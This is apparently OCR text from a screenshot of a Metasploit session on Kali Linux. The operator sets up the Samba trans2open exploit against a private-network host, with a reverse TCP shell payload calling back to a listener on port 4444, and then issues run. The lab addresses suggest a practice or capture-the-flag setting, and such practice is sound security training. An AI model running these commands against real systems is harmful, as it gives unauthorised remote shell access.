 Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > set RHOSTS 192.168.1.117
RHOSTS => 192.168.1.117
msf6 exploit(linux/samba/trans2open) > set PAYLOAD generic/shell_reverse_tcp
PAYLOAD => generic/shell_reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
[-] Unknown command: Ooptions. Did you mean options? Run the help command for more details.
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.1.117 yes The target host(s), see https://docs.metasploit.com/docs/using-meta
sploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.116 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/trans2open) > run